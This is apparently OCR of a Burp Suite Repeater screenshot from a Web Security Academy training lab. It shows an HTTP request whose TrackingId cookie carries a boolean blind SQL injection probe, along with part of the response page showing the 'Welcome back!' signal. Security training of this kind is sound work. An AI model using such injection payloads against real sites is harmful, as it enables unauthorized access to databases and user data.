 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
Learn
1 × +
Send Cancel < > Target: https://0a3f006104dd1a6680dddac4002b00a7.web-security-academy.net H
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a3f006104dd1a6680dddac4002b00a7.web-security-academy.net
3 Cookie: TrackingId=5izl80p1DABddPIY'AND '1'='1' -- -; session=
hcxssuzrqn9jm2iskgowkoloxk5cebxa:
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3f006104dd1a6680dddac4002b00a7.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>